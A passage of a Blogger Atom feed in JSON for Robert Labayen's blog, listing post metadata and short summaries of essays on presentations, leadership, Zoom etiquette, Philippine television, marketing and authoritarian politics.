Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj41Lz8W7JdOacc7A67dTaJUOmBpbzx66H0rQCVoAyVFjwmGafkPsCvZdnIwnWOw3Ks_lm_5NyIpXCGgoEw4iedqVxkoqx6rk6t5HoLZTg5-tVkux8nqivrimka8dgGol9vxsmRHVKY5bReCOo0atb9BnXCYD8n1rELEut-Y1DS3eXhtQ6jPkoTh9OxTg\/s72-w640-h454-c\/IMG_0064.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-8962455515181565869"},"published":{"$t":"2022-07-10T06:17:00.010-07:00"},"updated":{"$t":"2022-07-10T19:47:43.259-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corporate presentations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office meetings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powerpoint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presentation skills"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presenter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"public speaking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rapport"}],"title":{"type":"text","$t":"The good and bad points of PowerPoint"},"summary":{"type":"text","$t":"\u0026nbsp;Microsoft PowerPoint is the single most prominent symbol of the office of the 90s nand onwards. Great tool! But we may ruin the presentation if we use too many slides. How?1. Connection with the audience is lost. Many people put the PowerPoint on center stage and the presenter is reduced to a voice-over speaking from the dark corner of the room. Good things like rapport, engagement, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/8962455515181565869\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/the-good-and-bad-points-of-powerpoint.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8962455515181565869"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8962455515181565869"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/the-good-and-bad-points-of-powerpoint.html","title":"The good and bad points of PowerPoint"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinfA8zobtuN2ZUHRKL4QC5l6fWQ3scDvcZcWhoFdTgvgJTyH1yLxen4WaAzzBusrBtX65S_VfqIRdQRhRCWE3M65ptYWMHRExvhRQfXl_9UQVUyxAz4208u2PU-JL_ohiWcwD0jlpTpUDhBbL2Cl8wAEu0sfnUPgv6l6FbF5o6vK0_QZbXgdfUYvC_A\/s72-w640-h392-c\/IMG_0062.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-696311915565347689"},"published":{"$t":"2022-07-07T06:49:00.017-07:00"},"updated":{"$t":"2022-07-07T16:58:03.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"leader behavior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leadership"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office behavior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WFH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"work from home"}],"title":{"type":"text","$t":"What leaders lose in the time of WFH"},"summary":{"type":"text","$t":"\u0026nbsp;Our staff observes everything about us. The way we think and articulate our thoughts, how relate with people, the way we speak, and even the way we dress and walk. In zoom meetings, however, they can only see us give orders. And they probably know we are wearing sleeping shorts.In ancient times, I loved listening to my bosses. I would learn about their own experiences, what they cared about"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/696311915565347689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/our-staff-observes-everything-about-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/696311915565347689"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/696311915565347689"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/our-staff-observes-everything-about-us.html","title":"What leaders lose in the time of WFH"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSFEvh_1Q1ibJ0zwRFFjN7QPglRXXE2JDNiRpFMjIVygy9EL14m0CUnJRrzd_AMGIP10mye1kxhQPus8UPa61YKTkgyC6k9Jt6TKrqlYTEpXYI9n0W8_tRu-Lm_EHiNwexVppxOMWOiaFIPlVqEB4JOpHiK-dtyYW1LbGFqrF7lndy5kguQLNJTdWvoQ\/s72-w640-h430-c\/IMG_0057.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-5110287052579869306"},"published":{"$t":"2020-08-23T16:34:00.009-07:00"},"updated":{"$t":"2020-08-23T21:42:15.824-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"political campaigns"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politicians"}],"title":{"type":"text","$t":"How not to be fooled by the wrong candidate again"},"summary":{"type":"text","$t":"Why do many politicians who appeared to be messiahs end up to be false prophets?\u0026nbsp;To be fair, some of us contribute to such tragedy when we get carried away by superficial attributes of candidates, instead of thoroughly checking their background.\u0026nbsp;Confidence can fool\u0026nbsp;In buying products, evaluating a business proposal, and choosing a date, people often go for the one who looks "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/5110287052579869306\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/08\/why-do-many-politicians-who-appeared-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5110287052579869306"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5110287052579869306"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/08\/why-do-many-politicians-who-appeared-to.html","title":"How not to be fooled by the wrong candidate again"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kbU0zO0izi0Q-40iPsoPJrUbYomht5lSM5lcytfpgrbVF5rzXFuhv6RancoUD5BFYW67vVbVlUYEMqAJgq-NIByEUX91Io5Z2xTPLTKdFoGcozIdjYjKasoS5hXV4dX9_H9d5wiEsao-\/s72-c\/IMG_3085.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-8270894475832532579"},"published":{"$t":"2020-08-13T01:38:00.089-07:00"},"updated":{"$t":"2020-08-13T16:43:15.316-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"autocracy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictatorship"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free press"}],"title":{"type":"text","$t":"How fake democrats control and repress media"},"summary":{"type":"text","$t":"They don’t even have to shoot journalists anymore.\u0026nbsp;Some governments that have democratic skin actually have an authoritarian soul. Political Science professor Ali Riaz calls them “hybrid regimes.”\u0026nbsp;In a recent Daily Star online article, he explained that in old dictatorships, “Censorship was blatant and the autocrats did not want to conceal that they were censoring.” Today, with new "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/8270894475832532579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/08\/they-dont-have-to-shoot-journalists.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8270894475832532579"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8270894475832532579"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/08\/they-dont-have-to-shoot-journalists.html","title":"How fake democrats control and repress media"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAaxNEka0W636gb2tHAH_RJn9dufTkZAIlBBVMYcMnFBlYqEHcN8xRNZ-HVKKmNz-zEur3D1B4uG1g7rwhvknEywTpRVQMJJHE0Xzkg53ZJojSNgAYIhZur4wihUuwqh-ytzJettA2UCod\/s72-c\/MEDIA+CONTROL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-3813340990542200644"},"published":{"$t":"2020-07-26T21:12:00.004-07:00"},"updated":{"$t":"2020-07-26T21:26:51.459-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blind followers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corruption"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictatorship"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lapdogs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polticis"}],"title":{"type":"text","$t":"Experts explain why political lapdogs may do bad things"},"summary":{"type":"text","$t":"\n\n\n\nA dictatorial leader’s puppets and blind followers may not only lose their IQ but also their conscience.\n\n\n\nCEO and professor Margaret Heffernan observed in Willful Blindness, “When the individual is working alone, conscience is brought into play. But when working within a hierarchy, authority replaces individual conscience.”\n\n\n\nJust following orders\n\n\n\nHeffernan cited the famous Stanley "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/3813340990542200644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/experts-explain-why-political-lapdogs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/3813340990542200644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/3813340990542200644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/experts-explain-why-political-lapdogs.html","title":"Experts explain why political lapdogs may do bad things"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja3XxVbq5f9NTiDIAV7QKMccwQWj9U2u_rPZ1bHlCF-uocra9VIEjYTevkgl2KBXN6EgYPJHIof4FjA8-R0pwcfVsBET04VNXo5COfEySNo-Q2Xg3GEaTbBvs_ujGralQ6uP200kvOuYbb\/s72-c\/IMG_2891+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-8613802743860501577"},"published":{"$t":"2020-07-11T17:54:00.003-07:00"},"updated":{"$t":"2020-07-11T18:01:53.578-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"narcissism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paranoia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politicians"}],"title":{"type":"text","$t":"Why narcissistic political leaders are also paranoid"},"summary":{"type":"text","$t":"\n\n\n\nNarcissism often comes bundled with paranoia. When a leader is paranoid, a lot of people get punished.\n\n\n\nHow narcissists become leaders\n\n\n\nIn a previous article, I already mentioned that a study by Ohio University has found that narcissists appear leader-like. It concluded that “when a group is without a leader, you can often count on a narcissist to take charge.” Surrounding people "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/8613802743860501577\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/why-narcissistic-political-leaders-are.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8613802743860501577"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8613802743860501577"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/why-narcissistic-political-leaders-are.html","title":"Why narcissistic political leaders are also paranoid"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQnsVqBB1uNA_chnrqVnIq6lnqxq8TDZ2GXOP8VQ9JzvceZKumgC_55hfDPBtq2lulyb8qYdE-Ob_ibx75eTJBRsten8PAeqb00GysG-FQAX4BZBrtTx9NNfi_2fLgF1Bfjgcw-j9Xsk_\/s72-c\/IMG_2884.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-4189626641161090231"},"published":{"$t":"2020-07-09T08:45:00.001-07:00"},"updated":{"$t":"2020-07-09T17:08:14.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"arguments"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fallacy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"illusion of truth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lying"},{"scheme":"http://www.blogger.com/atom/ns#","term":"persuasion tactics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politicians"}],"title":{"type":"text","$t":"How not to be fooled by grandstanders we watch on TV"},"summary":{"type":"text","$t":"\n\n\n\nThey know they have five minutes to influence your mind. They hope that before you switch the channel, they have sold you their \"truth\", or have earned your vote.\n\n\n\nHere are just a few of the techniques they may use:\n\n\n\nLying.\u0026nbsp;Nazi propaganda god Joseph Goebbels said that a lie repeatedly told can become the truth in the minds of people. So, even if the speaker knows that what he’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/4189626641161090231\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/how-not-to-be-fooled-by-grandstanders.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/4189626641161090231"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/4189626641161090231"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/how-not-to-be-fooled-by-grandstanders.html","title":"How not to be fooled by grandstanders we watch on TV"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMunl5cv8D8hrcFUqHhyphenhyphenuh6Eg6vBGWmwyMlKSt44tQULdOy-fGamhcX2KNvhFZCLH68VMJJ9BUAdGsT-9YOftrDe_q9kOcyRDikO1lqo_KWld1ts240HSShkFtAITgXVNnc23X2fo18O2\/s72-c\/IMG_2879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-7664579381063098190"},"published":{"$t":"2020-06-30T17:52:00.002-07:00"},"updated":{"$t":"2020-07-01T19:45:15.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"narcissism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paranoia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psychological pathologies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psychopaths"}],"title":{"type":"text","$t":"Why bad politicians rose to power and why they stayed there"},"summary":{"type":"text","$t":"\n\n\n\nNot all politicians are bad.\n\n\n\nBut it’s true that politics attracts many bad people. Not just normally bad people but even people with a psychological pathology.\n\n\n\nNarcissists\n\n\n\nPsychologist Steve Taylor wrote that “narcissists crave attention and affirmation and feel they are superior to others and have the right to dominate them. They also lack empathy, which means they are able to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/7664579381063098190\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/why-bad-politicians-rose-to-power-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/7664579381063098190"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/7664579381063098190"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/why-bad-politicians-rose-to-power-and.html","title":"Why bad politicians rose to power and why they stayed there"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZhdp1kgwqfFJpCK2V53G7zZpGlKd9IwLd3L1Z2y1R1tM57rCDJdaiIb1kK-Z_y__wrd3fNrlkWhJVaXZ-KlpcS0UJBOs9WAGZJj_n6MkEGdJQP3zRvv7N0WShhM8n7MwtVloLglg2sLH\/s72-c\/IMG_2863.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-1672437324108057215"},"published":{"$t":"2020-06-28T03:39:00.002-07:00"},"updated":{"$t":"2020-06-28T04:07:54.628-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business meeting etiquette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online meeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zoom"}],"title":{"type":"text","$t":"What's good and what's not in zoom meetings"},"summary":{"type":"text","$t":"\n\n\n\nAfter four months of constantly meeting with talking heads, I have come up with a list of what’s polite and what’s impolite, what’s effective and what’s not in online meetings. These are just suggestions for online etiquette:\n\n\n\nDon’t hide behind a profile picture or a blank screen. In real in-person meetings, we don’t cover our face with a profile picture or a black hood. It's better to show"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/1672437324108057215\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/whats-good-and-whats-not-in-zoom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/1672437324108057215"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/1672437324108057215"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/whats-good-and-whats-not-in-zoom.html","title":"What's good and what's not in zoom meetings"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju5Q4HED0egPInz1W3CarTn2GdzsSoPtYalMjyk_wlelcMupRx0v8-PR12Er63fEepnRc9ln3PyK1uzanBfOunbMyv-DbcwPcS4qSnYrpMiXv6qRu97-vQIWPN877SGo0wjM4-mxTLoewo\/s72-c\/IMG_2854.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-4652357467116130829"},"published":{"$t":"2020-06-25T18:16:00.000-07:00"},"updated":{"$t":"2020-06-25T18:32:23.612-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ABS-CBN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippine TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Is there hope for Philippine TV after Covid?"},"summary":{"type":"text","$t":"\n\n\n\n\n(Talk given during the 4As general membership meeting on June 25, 2020)\n\n\n\nAfter the lockdown, there is a future for Philippine TV.\n\n\n\nI hope there’s one for ABS-CBN, too.\n\n\n\nDuring ABS-CBN’s 65th anniversary, we asked people why they watch TV. Teresita, a woman we interviewed, had stage 3B cancer of the breast. She dreaded chemotherapy. Then one day she discovered she could go through the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/4652357467116130829\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/is-there-hope-for-philippine-tv-after.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/4652357467116130829"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/4652357467116130829"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/is-there-hope-for-philippine-tv-after.html","title":"Is there hope for Philippine TV after Covid?"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEjIMXOj_GrP2_11j9L8H5gLbDqTTAxH8wMTSzeGfuq-_15R8vemVAFH9IKGavM4YQYiBPP6_97LpYjBH0OoVBsLb1HV4S6H3HrHWiIo-yBM7BFuzn0RxcOJHrgRADZqwN5VgiKwfzFcdc\/s72-c\/IMG_2849.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-355383783462227559"},"published":{"$t":"2020-06-24T03:55:00.000-07:00"},"updated":{"$t":"2020-06-24T17:06:19.188-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"advertising"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brands"},{"scheme":"http://www.blogger.com/atom/ns#","term":"customer relations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lovemarks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marketing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"soft sell"}],"title":{"type":"text","$t":"What marketers need to know about love"},"summary":{"type":"text","$t":"\n\n\n\n(Part of a talk given to advertisers in May 2020)\n\n\n\nIt’s so hard to define what love is.\n\n\n\nThen I had a dream.\n\n\n\nSo, I felt like Moses or St. Paul receiving a message from God in a dream. And this was the message (from God): A loving relationship is not transactional.\n\n\n\nIt made sense! In our life, most things are transactional. We always pay for a product or experience that we like. We "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/355383783462227559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/what-marketers-need-to-know-about-love.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/355383783462227559"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/355383783462227559"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/what-marketers-need-to-know-about-love.html","title":"What marketers need to know about love"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4MC82vvYv8rrPO8Pw8WvqaSBhdvXmNcgpStKejluFOha5Bc8_VOHrm0TT0WlPnKIpemW_eLxZr1FRkHV6qMxaYUMlxaAqHC9QW6dmAZPIWhPlIprD5D9jEGnYoXlMhGO8o-SdedY6OKFo\/s72-c\/IMG_2848.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-9131718505109956754"},"published":{"$t":"2020-06-18T04:07:00.001-07:00"},"updated":{"$t":"2020-06-18T16:45:04.006-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"authoritarianism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autocracy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"democracy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"despotism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictatorship"}],"title":{"type":"text","$t":"Modern dictatorships: when \"legit\" governments became bullies"},"summary":{"type":"text","$t":"\n\n\n\n\nHistorical despots were installed by armed men; recent dictators were elected by peaceful citizens.\n\n\n\nIn How Democracies Die, Steven Levitsky and Daniel Ziblatt said it’s “less dramatic but equally destructive” the way the new dictators “subvert the very process that brought them to power.”\n\n\n\nVenezuela’s Hugo Chavez is a favorite example. He was quite popular when elected President in 1998"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/9131718505109956754\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/modern-dictatorships-when-legit.html#comment-form","title":"0 